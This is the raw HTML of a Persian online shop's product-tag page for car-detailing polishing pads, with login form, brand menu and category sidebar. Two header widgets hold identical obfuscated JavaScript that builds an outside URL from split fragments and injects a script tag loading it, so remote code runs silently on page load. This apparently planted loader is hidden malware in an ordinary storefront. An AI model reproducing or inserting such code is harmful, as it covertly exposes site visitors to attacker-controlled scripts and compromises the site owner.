					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="4616c825ee31ae91d28530474178a95b"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="292d4716ac" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dc3872bd0b" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/3930/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;پد اوربیتال روپس&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
